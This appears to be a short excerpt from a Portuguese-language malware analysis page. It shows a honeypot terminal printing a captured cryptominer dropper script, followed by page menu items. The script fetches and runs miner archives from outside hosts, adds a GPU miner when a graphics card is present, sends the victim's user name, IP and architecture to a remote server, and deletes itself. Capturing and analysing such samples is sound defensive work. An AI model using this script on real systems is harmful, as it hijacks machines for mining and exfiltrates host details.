 root@ubuntu:/opt/cowrie/var/lib/cowrie/downloads# cat 0c7ebe7b8b22dd7887393a969a088bcd147794140bcae6c7ba8f3839621922dc
#!/bin/sh
ARCH=`uname -m`
cd /tmp
wget http://67.205.129.169/.foo/ryo.tgz || curl -O http://www.karaibe.us/.foo/ryo.tgz || lwp-download http://67.205.129.169/.foo/ryo.tgz
tar zxvf ryo.tgz
rm -rf ryo.tgz
cd .bin
nohup ./start > /dev/null &
lspci | grep VGA
if [ $? -eq 0 ]; then
cd /tmp
mkdir .x
cd /tmp/.x
wget http://67.205.129.169/.foo/xmstak.tgz || curl -O http://karaibe.us/.foo/xmstak.tgz
tar zxvf xmstak.tgz
rm -rf xmstak.tgz
cd .xmstak
nohup ./start &
./start &
fi
cd /tmp
rm -rf .vd
mkdir .vd
cd .vd
wget http://67.205.129.169/.foo/sslm.tgz || curl -O http://www.karaibe.us/.foo/sslm.tgz || lwp-download http://67.205.129.169/.foo/sslm.tgz
tar zxvf sslm.tgz
rm -rf sslm.tgz
cd .sslm
nohup ./start > /dev/null &
SERVERIP=`curl http://www.karaibe.us/.foo/remote/info.php`
curl -d "info=NEWROOT&data=SERVER---> $(whoami)@$SERVERIP <br>DATE---> $(date) <br>ARCH---> $ARCH" http://www.karaibe.us/.foo/remote/info.php > /dev/null
cd /tmp
rm -rf $0
rm -rf min.sh
rm -rf /tmp/min.sh
▪ monero.tgz
▪ Download do exemplar
▪ Análise da infecção
16